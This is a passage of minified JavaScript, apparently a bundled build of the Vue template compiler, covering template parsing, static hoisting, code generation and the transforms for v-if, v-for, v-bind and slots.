r=t[n];if(r.type===6){if(r.name==="is"&&r.value){if(r.value.content.startsWith("vue:"))return!0;if(Ir("COMPILER_IS_ON_ELEMENT",oe,r.loc))return!0}}else if(r.name==="bind"&&nn(r.arg,"is")&&Ir("COMPILER_IS_ON_ELEMENT",oe,r.loc))return!0}return!1}function Mg(e){return e>64&&e<91}const Lg=/\r\n/g;function Tu(e,t){const n=oe.whitespace!=="preserve";let r=!1;for(let s=0;s<e.length;s++){const i=e[s];if(i.type===2)if(al)i.content=i.content.replace(Lg,`
`);else if(Dg(i.content)){const o=e[s-1]&&e[s-1].type,l=e[s+1]&&e[s+1].type;!o||!l||n&&(o===3&&(l===3||l===1)||o===1&&(l===3||l===1&&Fg(i.content)))?(r=!0,e[s]=null):i.content=" "}else n&&(i.content=Eu(i.content))}return r?e.filter(Boolean):e}function Dg(e){for(let t=0;t<e.length;t++)if(!Je(e.charCodeAt(t)))return!1;return!0}function Fg(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(n===10||n===13)return!0}return!1}function Eu(e){let t="",n=!1;for(let r=0;r<e.length;r++)Je(e.charCodeAt(r))?n||(t+=" ",n=!0):(t+=e[r],n=!1);return t}function eo(e){(pe[0]||Rr).children.push(e)}function ge(e,t){return{start:me.getPos(e),end:t==null?t:me.getPos(t),source:t==null?t:Oe(e,t)}}function $g(e){return ge(e.start.offset,e.end.offset)}function rn(e,t){e.end=me.getPos(t),e.source=Oe(e.start.offset,t)}function Vg(e){const t={type:6,name:e.rawName,nameLoc:ge(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function us(e,t=!1,n,r=0,s=0){return Q(e,t,n,r)}function wt(e,t,n){oe.onError(de(e,ge(t,t)))}function jg(){me.reset(),Ie=null,re=null,Ve="",Tt=-1,tn=-1,pe.length=0}function Bg(e,t){if(jg(),Pt=e,oe=te({},_u),t){let s;for(s in t)t[s]!=null&&(oe[s]=t[s])}me.mode=oe.parseMode==="html"?1:oe.parseMode==="sfc"?2:0,me.inXML=oe.ns===1||oe.ns===2;const n=t&&t.delimiters;n&&(me.delimiterOpen=ks(n[0]),me.delimiterClose=ks(n[1]));const r=Rr=hg([],e);return me.parse(Pt),r.loc=ge(0,e.length),r.children=Tu(r.children),Rr=null,r}function Hg(e,t){hs(e,void 0,t,Cu(e,e.children[0]))}function Cu(e,t){const{children:n}=e;return n.length===1&&t.type===1&&!Ls(t)}function hs(e,t,n,r=!1,s=!1){const{children:i}=e,o=[];for(let f=0;f<i.length;f++){const u=i[f];if(u.type===1&&u.tagType===0){const p=r?0:Ye(u,n);if(p>0){if(p>=2){u.codegenNode.patchFlag=-1,o.push(u);continue}}else{const d=u.codegenNode;if(d.type===13){const S=d.patchFlag;if((S===void 0||S===512||S===1)&&Au(u,n)>=2){const b=Nu(u);b&&(d.props=n.hoist(b))}d.dynamicProps&&(d.dynamicProps=n.hoist(d.dynamicProps))}}}else if(u.type===12&&(r?0:Ye(u,n))>=2){o.push(u);continue}if(u.type===1){const p=u.tagType===1;p&&n.scopes.vSlot++,hs(u,e,n,!1,s),p&&n.scopes.vSlot--}else if(u.type===11)hs(u,e,n,u.children.length===1,!0);else if(u.type===9)for(let p=0;p<u.branches.length;p++)hs(u.branches[p],e,n,u.branches[p].children.length===1,s)}let l=!1;if(o.length===i.length&&e.type===1){if(e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&B(e.codegenNode.children))e.codegenNode.children=a(an(e.codegenNode.children)),l=!0;else if(e.tagType===1&&e.codegenNode&&e.codegenNode.type===13&&e.codegenNode.children&&!B(e.codegenNode.children)&&e.codegenNode.children.type===15){const f=c(e.codegenNode,"default");f&&(f.returns=a(an(f.returns)),l=!0)}else if(e.tagType===3&&t&&t.type===1&&t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!B(t.codegenNode.children)&&t.codegenNode.children.type===15){const f=tt(e,"slot",!0),u=f&&f.arg&&c(t.codegenNode,f.arg);u&&(u.returns=a(an(u.returns)),l=!0)}}if(!l)for(const f of o)f.codegenNode=n.cache(f.codegenNode);function a(f){const u=n.cache(f);return s&&n.hmr&&(u.needArraySpread=!0),u}function c(f,u){if(f.children&&!B(f.children)&&f.children.type===15){const p=f.children.properties.find(d=>d.key===u||d.key.content===u);return p&&p.value}}o.length&&n.transformHoist&&n.transformHoist(i,n,e)}function Ye(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const r=n.get(e);if(r!==void 0)return r;const s=e.codegenNode;if(s.type!==13||s.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject"&&e.tag!=="math")return 0;if(s.patchFlag===void 0){let o=3;const l=Au(e,t);if(l===0)return n.set(e,0),0;l<o&&(o=l);for(let a=0;a<e.children.length;a++){const c=Ye(e.children[a],t);if(c===0)return n.set(e,0),0;c<o&&(o=c)}if(o>1)for(let a=0;a<e.props.length;a++){const c=e.props[a];if(c.type===7&&c.name==="bind"&&c.exp){const f=Ye(c.exp,t);if(f===0)return n.set(e,0),0;f<o&&(o=f)}}if(s.isBlock){for(let a=0;a<e.props.length;a++)if(e.props[a].type===7)return n.set(e,0),0;t.removeHelper(pn),t.removeHelper(zn(t.inSSR,s.isComponent)),s.isBlock=!1,t.helper(Gn(t.inSSR,s.isComponent))}return n.set(e,o),o}else return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return Ye(e.content,t);case 4:return e.constType;case 8:let i=3;for(let o=0;o<e.children.length;o++){const l=e.children[o];if(Z(l)||We(l))continue;const a=Ye(l,t);if(a===0)return 0;a<i&&(i=a)}return i;case 20:return 2;default:return 0}}const Ug=new Set([el,tl,Nr,Hr]);function Ou(e,t){if(e.type===14&&!Z(e.callee)&&Ug.has(e.callee)){const n=e.arguments[0];if(n.type===4)return Ye(n,t);if(n.type===14)return Ou(n,t)}return 0}function Au(e,t){let n=3;const r=Nu(e);if(r&&r.type===15){const{properties:s}=r;for(let i=0;i<s.length;i++){const{key:o,value:l}=s[i],a=Ye(o,t);if(a===0)return a;a<n&&(n=a);let c;if(l.type===4?c=Ye(l,t):l.type===14?c=Ou(l,t):c=0,c===0)return c;c<n&&(n=c)}}return n}function Nu(e){const t=e.codegenNode;if(t.type===13)return t.props}function Kg(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,hmr:s=!1,cacheHandlers:i=!1,nodeTransforms:o=[],directiveTransforms:l={},transformHoist:a=null,isBuiltInComponent:c=Ae,isCustomElement:f=Ae,expressionPlugins:u=[],scopeId:p=null,slotted:d=!0,ssr:S=!1,inSSR:b=!1,ssrCssVars:I="",bindingMetadata:A=ee,inline:C=!1,isTS:m=!1,onError:v=ol,onWarn:_=gu,compatConfig:P}){const V=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),R={filename:t,selfName:V&&yn(he(V[1])),prefixIdentifiers:n,hoistStatic:r,hmr:s,cacheHandlers:i,nodeTransforms:o,directiveTransforms:l,transformHoist:a,isBuiltInComponent:c,isCustomElement:f,expressionPlugins:u,scopeId:p,slotted:d,ssr:S,inSSR:b,ssrCssVars:I,bindingMetadata:A,inline:C,isTS:m,onError:v,onWarn:_,compatConfig:P,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(w){const O=R.helpers.get(w)||0;return R.helpers.set(w,O+1),w},removeHelper(w){const O=R.helpers.get(w);if(O){const L=O-1;L?R.helpers.set(w,L):R.helpers.delete(w)}},helperString(w){return`_${Wn[R.helper(w)]}`},replaceNode(w){R.parent.children[R.childIndex]=R.currentNode=w},removeNode(w){const O=R.parent.children,L=w?O.indexOf(w):R.currentNode?R.childIndex:-1;!w||w===R.currentNode?(R.currentNode=null,R.onNodeRemoved()):R.childIndex>L&&(R.childIndex--,R.onNodeRemoved()),R.parent.children.splice(L,1)},onNodeRemoved:Ae,addIdentifiers(w){},removeIdentifiers(w){},hoist(w){Z(w)&&(w=Q(w)),R.hoists.push(w);const O=Q(`_hoisted_${R.hoists.length}`,!1,w.loc,2);return O.hoisted=w,O},cache(w,O=!1,L=!1){const T=pg(R.cached.length,w,O,L);return R.cached.push(T),T}};return R.filters=new Set,R}function Wg(e,t){const n=Kg(e,t);ci(e,n),t.hoistStatic&&Hg(e,n),t.ssr||qg(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function qg(e,t){const{helper:n}=t,{children:r}=e;if(r.length===1){const s=r[0];if(Cu(e,s)&&s.codegenNode){const i=s.codegenNode;i.type===13&&il(i,t),e.codegenNode=i}else e.codegenNode=s}else if(r.length>1){let s=64;e.codegenNode=Pr(t,n(Ar),void 0,e.children,s,void 0,void 0,!0,void 0,!1)}}function Gg(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const s=e.children[n];Z(s)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=r,ci(s,t))}}function ci(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(B(o)?r.push(...o):r.push(o)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(Br);break;case 5:t.ssr||t.helper(li);break;case 9:for(let i=0;i<e.branches.length;i++)ci(e.branches[i],t);break;case 10:case 11:case 1:case 0:Gg(e,t);break}t.currentNode=e;let s=r.length;for(;s--;)r[s]()}function Pu(e,t){const n=Z(e)?r=>r===e:r=>e.test(r);return(r,s)=>{if(r.type===1){const{props:i}=r;if(r.tagType===3&&i.some(Cg))return;const o=[];for(let l=0;l<i.length;l++){const a=i[l];if(a.type===7&&n(a.name)){i.splice(l,1),l--;const c=t(r,a,s);c&&o.push(c)}}return o}}}const fi="/*@__PURE__*/",Iu=e=>`${Wn[e]}: _${Wn[e]}`;function zg(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:r=!1,filename:s="template.vue.html",scopeId:i=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:a="vue",ssrRuntimeModuleName:c="vue/server-renderer",ssr:f=!1,isTS:u=!1,inSSR:p=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:r,filename:s,scopeId:i,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:a,ssrRuntimeModuleName:c,ssr:f,isTS:u,inSSR:p,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(b){return`_${Wn[b]}`},push(b,I=-2,A){d.code+=b},indent(){S(++d.indentLevel)},deindent(b=!1){b?--d.indentLevel:S(--d.indentLevel)},newline(){S(d.indentLevel)}};function S(b){d.push(`
`+"  ".repeat(b),0)}return d}function Jg(e,t={}){const n=zg(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:s,prefixIdentifiers:i,indent:o,deindent:l,newline:a,scopeId:c,ssr:f}=n,u=Array.from(e.helpers),p=u.length>0,d=!i&&r!=="module";Yg(e,n);const b=f?"ssrRender":"render",A=(f?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(s(`function ${b}(${A}) {`),o(),d&&(s("with (_ctx) {"),o(),p&&(s(`const { ${u.map(Iu).join(", ")} } = _Vue
`,-1),a())),e.components.length&&(Ai(e.components,"component",n),(e.directives.length||e.temps>0)&&a()),e.directives.length&&(Ai(e.directives,"directive",n),e.temps>0&&a()),e.filters&&e.filters.length&&(a(),Ai(e.filters,"filter",n),a()),e.temps>0){s("let ");for(let C=0;C<e.temps;C++)s(`${C>0?", ":""}_temp${C}`)}return(e.components.length||e.directives.length||e.temps)&&(s(`
`,0),a()),f||s("return "),e.codegenNode?Me(e.codegenNode,n):s("null"),d&&(l(),s("}")),l(),s("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Yg(e,t){const{ssr:n,prefixIdentifiers:r,push:s,newline:i,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:a}=t,c=l,f=Array.from(e.helpers);if(f.length>0&&(s(`const _Vue = ${c}
`,-1),e.hoists.length)){const u=[Wo,qo,Br,Go,hu].filter(p=>f.includes(p)).map(Iu).join(", ");s(`const { ${u} } = _Vue
`,-1)}Xg(e.hoists,t),i(),s("return ")}function Ai(e,t,{helper:n,push:r,newline:s,isTS:i}){const o=n(t==="filter"?Xo:t==="component"?zo:Yo);for(let l=0;l<e.length;l++){let a=e[l];const c=a.endsWith("__self");c&&(a=a.slice(0,-6)),r(`const ${xr(a,t)} = ${o}(${JSON.stringify(a)}${c?", true":""})${i?"!":""}`),l<e.length-1&&s()}}function Xg(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r}=t;r();for(let s=0;s<e.length;s++){const i=e[s];i&&(n(`const _hoisted_${s+1} = `),Me(i,t),r())}t.pure=!1}function cl(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Ur(e,t,n),n&&t.deindent(),t.push("]")}function Ur(e,t,n=!1,r=!0){const{push:s,newline:i}=t;for(let o=0;o<e.length;o++){const l=e[o];Z(l)?s(l,-3):B(l)?cl(l,t):Me(l,t),o<e.length-1&&(n?(r&&s(","),i()):r&&s(", "))}}function Me(e,t){if(Z(e)){t.push(e,-3);return}if(We(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:Me(e.codegenNode,t);break;case 2:Zg(e,t);break;case 4:xu(e,t);break;case 5:Qg(e,t);break;case 12:Me(e.codegenNode,t);break;case 8:Ru(e,t);break;case 3:ty(e,t);break;case 13:ny(e,t);break;case 14:sy(e,t);break;case 15:iy(e,t);break;case 17:oy(e,t);break;case 18:ly(e,t);break;case 19:ay(e,t);break;case 20:cy(e,t);break;case 21:Ur(e.body,t,!0,!1);break}}function Zg(e,t){t.push(JSON.stringify(e.content),-3,e)}function xu(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,-3,e)}function Qg(e,t){const{push:n,helper:r,pure:s}=t;s&&n(fi),n(`${r(li)}(`),Me(e.content,t),n(")")}function Ru(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];Z(r)?t.push(r,-3):Me(r,t)}}function ey(e,t){const{push:n}=t;if(e.type===8)n("["),Ru(e,t),n("]");else if(e.isStatic){const r=ll(e.content)?e.content:JSON.stringify(e.content);n(r,-2,e)}else n(`[${e.content}]`,-3,e)}function ty(e,t){const{push:n,helper:r,pure:s}=t;s&&n(fi),n(`${r(Br)}(${JSON.stringify(e.content)})`,-3,e)}function ny(e,t){const{push:n,helper:r,pure:s}=t,{tag:i,props:o,children:l,patchFlag:a,dynamicProps:c,directives:f,isBlock:u,disableTracking:p,isComponent:d}=e;let S;a&&(S=String(a)),f&&n(r(Zo)+"("),u&&n(`(${r(pn)}(${p?"true":""}), `),s&&n(fi);const b=u?zn(t.inSSR,d):Gn(t.inSSR,d);n(r(b)+"(",-2,e),Ur(ry([i,o,l,S,c]),t),n(")"),u&&n(")"),f&&(n(", "),Me(f,t),n(")"))}function ry(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function sy(e,t){const{push:n,helper:r,pure:s}=t,i=Z(e.callee)?e.callee:r(e.callee);s&&n(fi),n(i+"(",-2,e),Ur(e.arguments,t),n(")")}function iy(e,t){const{push:n,indent:r,deindent:s,newline:i}=t,{properties:o}=e;if(!o.length){n("{}",-2,e);return}const l=o.length>1||!1;n(l?"{":"{ "),l&&r();for(let a=0;a<o.length;a++){const{key:c,value:f}=o[a];ey(c,t),n(": "),Me(f,t),a<o.length-1&&(n(","),i())}l&&s(),n(l?"}":" }")}function oy(e,t){cl(e.elements,t)}function ly(e,t){const{push:n,indent:r,deindent:s}=t,{params:i,returns:o,body:l,newline:a,isSlot:c}=e;c&&n(`_${Wn[rl]}(`),n("(",-2,e),B(i)?Ur(i,t):i&&Me(i,t),n(") => "),(a||l)&&(n("{"),r()),o?(a&&n("return "),B(o)?cl(o,t):Me(o,t)):l&&Me(l,t),(a||l)&&(s(),n("}")),c&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function ay(e,t){const{test:n,consequent:r,alternate:s,newline:i}=e,{push:o,indent:l,deindent:a,newline:c}=t;if(n.type===4){const u=!ll(n.content);u&&o("("),xu(n,t),u&&o(")")}else o("("),Me(n,t),o(")");i&&l(),t.indentLevel++,i||o(" "),o("? "),Me(r,t),t.indentLevel--,i&&c(),i||o(" "),o(": ");const f=s.type===19;f||t.indentLevel++,Me(s,t),f||t.indentLevel--,i&&a(!0)}function cy(e,t){const{push:n,helper:r,indent:s,deindent:i,newline:o}=t,{needPauseTracking:l,needArraySpread:a}=e;a&&n("[...("),n(`_cache[${e.index}] || (`),l&&(s(),n(`${r(Rs)}(-1`),e.inVOnce&&n(", true"),n("),"),o(),n("(")),n(`_cache[${e.index}] = `),Me(e.value,t),l&&(n(`).cacheIndex = ${e.index},`),o(),n(`${r(Rs)}(1),`),o(),n(`_cache[${e.index}]`),i()),n(")"),a&&n(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const fy=Pu(/^(if|else|else-if)$/,(e,t,n)=>uy(e,t,n,(r,s,i)=>{const o=n.parent.children;let l=o.indexOf(r),a=0;for(;l-->=0;){const c=o[l];c&&c.type===9&&(a+=c.branches.length)}return()=>{if(i)r.codegenNode=da(s,a,n);else{const c=hy(r.codegenNode);c.alternate=da(s,a+r.branches.length-1,n)}}}));function uy(e,t,n,r){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const s=t.exp?t.exp.loc:e.loc;n.onError(de(28,t.loc)),t.exp=Q("true",!1,s)}if(t.name==="if"){const s=pa(e,t),i={type:9,loc:$g(e.loc),branches:[s]};if(n.replaceNode(i),r)return r(i,s,!0)}else{const s=n.parent.children;let i=s.indexOf(e);for(;i-->=-1;){const o=s[i];if(o&&o.type===3){n.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){n.removeNode(o);continue}if(o&&o.type===9){t.name==="else-if"&&o.branches[o.branches.length-1].condition===void 0&&n.onError(de(30,e.loc)),n.removeNode();const l=pa(e,t);o.branches.push(l);const a=r&&r(o,l,!1);ci(l,n),a&&a(),n.currentNode=null}else n.onError(de(30,e.loc));break}}}function pa(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!tt(e,"for")?e.children:[e],userKey:ai(e,"key"),isTemplateIf:n}}function da(e,t,n){return e.condition?Zi(e.condition,ma(e,t,n),_e(n.helper(Br),['""',"true"])):ma(e,t,n)}function ma(e,t,n){const{helper:r}=n,s=ye("key",Q(`${t}`,!1,Qe,2)),{children:i}=e,o=i[0];if(i.length!==1||o.type!==1)if(i.length===1&&o.type===11){const a=o.codegenNode;return Ds(a,s,n),a}else return Pr(n,r(Ar),nt([s]),i,64,void 0,void 0,!0,!1,!1,e.loc);else{const a=o.codegenNode,c=Ag(a);return c.type===13&&il(c,n),Ds(c,s,n),a}}function hy(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const py=(e,t,n)=>{const{modifiers:r,loc:s}=e,i=e.arg;let{exp:o}=e;if(o&&o.type===4&&!o.content.trim()&&(o=void 0),!o){if(i.type!==4||!i.isStatic)return n.onError(de(52,i.loc)),{props:[ye(i,Q("",!0,s))]};ku(e),o=e.exp}return i.type!==4?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.some(l=>l.content==="camel")&&(i.type===4?i.isStatic?i.content=he(i.content):i.content=`${n.helperString(Yi)}(${i.content})`:(i.children.unshift(`${n.helperString(Yi)}(`),i.children.push(")"))),n.inSSR||(r.some(l=>l.content==="prop")&&ga(i,"."),r.some(l=>l.content==="attr")&&ga(i,"^")),{props:[ye(i,o)]}},ku=(e,t)=>{const n=e.arg,r=he(n.content);e.exp=Q(r,!1,n.loc)},ga=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},dy=Pu("for",(e,t,n)=>{const{helper:r,removeHelper:s}=n;return my(e,t,n,i=>{const o=_e(r(Qo),[i.source]),l=Ms(e),a=tt(e,"memo"),c=ai(e,"key",!1,!0);c&&c.type===7&&!c.exp&&ku(c);let u=c&&(c.type===6?c.value?Q(c.value.content,!0):void 0:c.exp);const p=c&&u?ye("key",u):null,d=i.source.type===4&&i.source.constType>0,S=d?64:c?128:256;return i.codegenNode=Pr(n,r(Ar),void 0,o,S,void 0,void 0,!0,!d,!1,e.loc),()=>{let b;const{children:I}=i,A=I.length!==1||I[0].type!==1,C=Ls(e)?e:l&&e.children.length===1&&Ls(e.children[0])?e.children[0]:null;if(C?(b=C.codegenNode,l&&p&&Ds(b,p,n)):A?b=Pr(n,r(Ar),p?nt([p]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(b=I[0].codegenNode,l&&p&&Ds(b,p,n),b.isBlock!==!d&&(b.isBlock?(s(pn),s(zn(n.inSSR,b.isComponent))):s(Gn(n.inSSR,b.isComponent))),b.isBlock=!d,b.isBlock?(r(pn),r(zn(n.inSSR,b.isComponent))):r(Gn(n.inSSR,b.isComponent))),a){const m=qn(to(i.parseResult,[Q("_cached")]));m.body=dg([ut(["const _memo = (",a.exp,")"]),ut(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(mu)}(_cached, _memo)) return _cached`]),ut(["const _item = ",b]),Q("_item.memo = _memo"),Q("return _item")]),o.arguments.push(m,Q("_cache"),Q(String(n.cached.length))),n.cached.push(null)}else o.arguments.push(qn(to(i.parseResult),b,!0))}})});function my(e,t,n,r){if(!t.exp){n.onError(de(31,t.loc));return}const s=t.forParseResult;if(!s){n.onError(de(32,t.loc));return}Mu(s);const{addIdentifiers:i,removeIdentifiers:o,scopes:l}=n,{source:a,value:c,key:f,index:u}=s,p={type:11,loc:t.loc,source:a,valueAlias:c,keyAlias:f,objectIndexAlias:u,parseResult:s,children:Ms(e)?e.children:[e]};n.replaceNode(p),l.vFor++;const d=r&&r(p);return()=>{l.vFor--,d&&d()}}function Mu(e,t){e.finalized||(e.finalized=!0)}function to({value:e,key:t,index:n},r=[]){return gy([e,t,n,...r])}function gy(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,r)=>n||Q("_".repeat(r+1),!1))}const ya=Q("undefined",!1),yy=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=tt(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},by=(e,t,n,r)=>qn(e,n,!1,!0,n.length?n[0].loc:r);function vy(e,t,n=by){t.helper(rl);const{children:r,loc:s}=e,i=[],o=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const a=tt(e,"slot",!0);if(a){const{arg:I,exp:A}=a;I&&!Ke(I)&&(l=!0),i.push(ye(I||Q("default",!0),n(A,void 0,r,s)))}let c=!1,f=!1;const u=[],p=new Set;let d=0;for(let I=0;I<r.length;I++){const A=r[I];let C;if(!Ms(A)||!(C=tt(A,"slot",!0))){A.type!==3&&u.push(A);continue}if(a){t.onError(de(37,C.loc));break}c=!0;const{children:m,loc:v}=A,{arg:_=Q("default",!0),exp:P,loc:V}=C;let R;Ke(_)?R=_?_.content:"default":l=!0;const w=tt(A,"for"),O=n(P,w,m,v);let L,T;if(L=tt(A,"if"))l=!0,o.push(Zi(L.exp,ns(_,O,d++),ya));else if(T=tt(A,/^else(-if)?$/,!0)){let F=I,q;for(;F--&&(q=r[F],q.type===3););if(q&&Ms(q)&&tt(q,/^(else-)?if$/)){let J=o[o.length-1];for(;J.alternate.type===19;)J=J.alternate;J.alternate=T.exp?Zi(T.exp,ns(_,O,d++),ya):ns(_,O,d++)}else t.onError(de(30,T.loc))}else if(w){l=!0;const F=w.forParseResult;F?(Mu(F),o.push(_e(t.helper(Qo),[F.source,qn(to(F),ns(_,O),!0)]))):t.onError(de(32,w.loc))}else{if(R){if(p.has(R)){t.onError(de(38,V));continue}p.add(R),R==="default"&&(f=!0)}i.push(ye(_,O))}}if(!a){const I=(A,C)=>{const m=n(A,void 0,C,s);return t.compatConfig&&(m.isNonScopedSlot=!0),ye("default",m)};c?u.length&&u.some(A=>Lu(A))&&(f?t.onError(de(39,u[0].loc)):i.push(I(void 0,u))):i.push(I(void 0,r))}const S=l?2:ps(e.children)?3:1;let b=nt(i.concat(ye("_",Q(S+"",!1))),s);return o.length&&(b=_e(t.helper(du),[b,an(o)])),{slots:b,hasDynamicSlots:l}}function ns(e,t,n){const r=[ye("name",e),ye("fn",t)];return n!=null&&r.push(ye("key",Q(String(n),!0))),nt(r)}function ps(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||ps(n.children))return!0;break;case 9:if(ps(n.branches))return!0;break;case 10:case 11:if(ps(n.children))return!0;break}}return!1}function Lu(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():Lu(e.content)}const Du=new WeakMap,Sy=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:r,props:s}=e,i=e.tagType===1;let o=i?_y(e,t):`"${r}"`;const l=ae(o)&&o.callee===Jo;let a,c,f=0,u,p,d,S=l||o===dr||o===Ko||!i&&(r==="svg"||r==="foreignObject"||r==="math");if(s.length>0){const b=Fu(e,t,void 0,i,l);a=b.props,f=b.patchFlag,p=b.dynamicPropNames;const I=b.directives;d=I&&I.length?an(I.map(A=>Ty(A,t))):void 0,b.shouldUseBlock&&(S=!0)}if(e.children.length>0)if(o===Is&&(S=!0,f|=1024),i&&o!==dr&&o!==Is){const{slots:I,hasDynamicSlots:A}=vy(e,t);c=I,A&&(f|=1024)}else if(e.children.length===1&&o!==dr){const I=e.children[0],A=I.type,C=A===5||A===8;C&&Ye(I,t)===0&&(f|=1),C||A===2?c=I:c=e.children}else c=e.children;p&&p.length&&(u=Ey(p)),e.codegenNode=Pr(t,o,a,c,f===0?void 0:f,u,d,!!S,!1,i,e.loc)};function _y(e,t,n=!1){let{tag:r}=e;const s=no(r),i=ai(e,"is",!1,!0);if(i)if(s||cn("COMPILER_IS_ON_ELEMENT",t)){let l;if(i.type===6?l=i.value&&Q(i.value.content,!0):(l=i.exp,l||(l=Q("is",!1,i.arg.loc))),l)return _e(t.helper(Jo),[l])}else i.type===6&&i.value.content.startsWith("vue:")&&(r=i.value.content.slice(4));const o=yu(r)||t.isBuiltInComponent(r);return o?(n||t.helper(o),o):(t.helper(zo),t.components.add(r),xr(r,"component"))}function Fu(e,t,n=e.props,r,s,i=!1){const{tag:o,loc:l,children:a}=e;let c=[];const f=[],u=[],p=a.length>0;let d=!1,S=0,b=!1,I=!1,A=!1,C=!1,m=!1,v=!1;const _=[],P=O=>{c.length&&(f.push(nt(ba(c),l)),c=[]),O&&f.push(O)},V=()=>{t.scopes.vFor>0&&c.push(ye(Q("ref_for",!0),Q("true")))},R=({key:O,value:L})=>{if(Ke(O)){const T=O.content,F=mn(T);if(F&&(!r||s)&&T.toLowerCase()!=="onclick"&&T!=="onUpdate:modelValue"&&!Bt(T)&&(C=!0),F&&Bt(T)&&(v=!0),F&&L.type===14&&(L=L.arguments[0]),L.type===20||(L.type===4||L.type===8)&&Ye(L,t)>0)return;T==="ref"?b=!0:T==="class"?I=!0:T==="style"?A=!0:T!=="key"&&!_.includes(T)&&_.push(T),r&&(T==="class"||T==="style")&&!_.includes(T)&&_.push(T)}else m=!0};for(let O=0;O<n.length;O++){const L=n[O];if(L.type===6){const{loc:T,name:F,nameLoc:q,value:J}=L;let U=!0;if(F==="ref"&&(b=!0,V()),F==="is"&&(no(o)||J&&J.content.startsWith("vue:")||cn("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(ye(Q(F,!0,q),Q(J?J.content:"",U,J?J.loc:T)))}else{const{name:T,arg:F,exp:q,loc:J,modifiers:U}=L,Y=T==="bind",K=T==="on";if(T==="slot"){r||t.onError(de(40,J));continue}if(T==="once"||T==="memo"||T==="is"||Y&&nn(F,"is")&&(no(o)||cn("COMPILER_IS_ON_ELEMENT",t))||K&&i)continue;if((Y&&nn(F,"key")||K&&p&&nn(F,"vue:before-update"))&&(d=!0),Y&&nn(F,"ref")&&V(),!F&&(Y||K)){if(m=!0,q)if(Y){if(V(),P(),cn("COMPILER_V_BIND_OBJECT_ORDER",t)){f.unshift(q);continue}f.push(q)}else P({type:14,loc:J,callee:t.helper(nl),arguments:r?[q]:[q,"true"]});else t.onError(de(Y?34:35,J));continue}Y&&U.some(pt=>pt.content==="prop")&&(S|=32);const be=t.directiveTransforms[T];if(be){const{props:pt,needRuntime:ot}=be(L,e,t);!i&&pt.forEach(R),K&&F&&!Ke(F)?P(nt(pt,l)):c.push(...pt),ot&&(u.push(L),We(ot)&&Du.set(L,ot))}else yh(T)||(u.push(L),p&&(d=!0))}}let 